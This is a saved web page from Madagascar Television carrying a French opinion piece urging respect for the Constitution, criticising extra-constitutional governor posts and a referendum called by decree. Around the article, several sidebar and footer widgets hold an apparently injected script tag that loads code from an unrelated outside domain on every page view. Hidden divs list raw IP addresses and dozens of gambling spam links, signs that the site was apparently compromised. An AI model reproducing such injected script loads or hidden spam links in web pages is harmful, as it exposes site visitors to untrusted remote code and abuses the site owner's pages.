

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/point-de-vue-la-constitution-avant-tout/
body_size: 8508
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Point de vue : La Constitution avant tout ! | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Point de vue : La Constitution avant tout ! Flux des commentaires" href="https://matv.mg/point-de-vue-la-constitution-avant-tout/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/127724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/point-de-vue-la-constitution-avant-tout/" />
<link rel='shortlink' href='https://matv.mg/?p=127724' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fpoint-de-vue-la-constitution-avant-tout%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fpoint-de-vue-la-constitution-avant-tout%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-127724 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/communales-proclamation-des-resultats-officiels-demain/" rel="prev"><span class="meta-nav">&larr;</span> Communales : Proclamation des résultats officiels demain</a></div>
					<div class="nav-next"><a href="https://matv.mg/ankorondrano-atsinanana-demolition-de-leglise-pentecotiste-en-presence-des-forces-de-lordre/" rel="next">Ankorondrano Atsinanana : Démolition de l’église Pentecôtiste en présence des forces de l’ordre <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-127724" class="post-127724 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Point de vue : La Constitution avant tout !</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/point-de-vue-la-constitution-avant-tout/" title="06:21" rel="bookmark"><span class="entry-date">7 janvier 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p style="text-align: justify;">La Loi Fondamentale, ce n’est pas pour rien que cette dénomination est portée à la Constitution de notre République. Ce sont les fondements de notre République, de notre Etat et de notre Nation qui sont inscrits dans ce livret composé de 168 articles. Tout y est et tout devra y être. Le respect des principes fondamentaux au-delà des opinions politiques constitue l’idéal, mais ce n’est pas toujours le cas.<br />
La Constitution qui est la Loi suprême dans la hiérarchie des textes est souvent forcée à s’aligner aux idéologies politiques des dirigeants. Comment peut-on imaginer la nomination de gouverneurs de région dans un pays où ce terme n’est même pas inscrit dans sa Constitution, et que la structure d’un gouvernorat n’apparait nulle part dans la loi fondamentale. Certes, il s’agit d’une simple dénomination, toutefois, ceci dit, à tout moment on peut certainement changer la dénomination d’un Premier Ministre en Chancelier ou du Président de l’Assemblée Nationale en Chef de la Révolution, et pourquoi pas un Haut Commissaire dans les Fokontany. La convocation d’un référendum constitutionnel par un simple décret sans pour autant passer par les deux Chambres du Parlement réunis en Congrès est également un fait qui avait provoqué le tollé dans le monde politique malgache. Des faits qui deviennent les prescrits des fondements de notre Nation.<br />
Tout ceci pour dire que l’heure ne doit plus être aux querelles politiques parfois stériles tendant à instituer une dérive dictatoriale dans une Nation félicitée par la Communauté Internationale pour ses avancées démocratiques. Des avancées démocratiques menacées et encore inquiétantes lorsque le silence de la Communauté Internationale se prolonge, contrairement à son comportement d’il y a 2 ou 3 années plus tôt. Silence complice ou silence complotiste ?<br />
En tout cas, il appartient aux actuels détenteurs du pouvoir, garants de cette Constitution, de servir de modèle dans le cadre de l’instauration de l’Etat de droit. Rappelons-nous que l’exemple vient toujours d’en haut et jamais du bas. Et ce ne sera pas en cherchant une structure politique idéale qu’on peut assurer le développement du pays. C’est à travers l’adaptation et l’harmonisation des structures existantes qu’on peut faire démarrer l’expansion socio économique de la Grande Île.</p>
<a href="https://matv.mg/point-de-vue-la-constitution-avant-tout/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/point-de-vue-la-constitution-avant-tout/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/point-de-vue-la-constitution-avant-tout/" title="Permalien pour Point de vue : La Constitution avant tout !" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/communales-proclamation-des-resultats-officiels-demain/" rel="prev"><span class="meta-nav">&larr;</span> Communales : Proclamation des résultats officiels demain</a></div>
					<div class="nav-next"><a href="https://matv.mg/ankorondrano-atsinanana-demolition-de-leglise-pentecotiste-en-presence-des-forces-de-lordre/" rel="next">Ankorondrano Atsinanana : Démolition de l’église Pentecôtiste en présence des forces de l’ordre <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"9ebb7e3069","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
